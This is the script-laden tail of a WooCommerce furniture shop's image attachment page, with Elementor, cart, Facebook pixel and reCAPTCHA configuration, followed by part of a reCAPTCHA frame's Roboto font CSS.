var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"48b75d8838"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4635,"title":"393-3933338_secure-payment-min-payment-card-icon-clipart%20-%20Furniture%20Vibe","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"3502a6adeb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.furniturevibe.co.za/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/","cart_redirectition":"no","cart_page_url":"https://www.furniturevibe.co.za/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"393-3933338_secure-payment-min-payment-card-icon-clipart","type":"attachment","id":"4635","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"fa03fc5004","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.3.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.furniturevibe.co.za/wp-json/wcpa/front/","assets_url":"https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"5fa5118559","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"c5d322e285"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d4b77e74-6720-42ac-86e7-a4ea39d5ca89"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&co=aHR0cHM6Ly93d3cuZnVybml0dXJldmliZS5jby56YTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m2td23rora5a
body_size: 48830
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
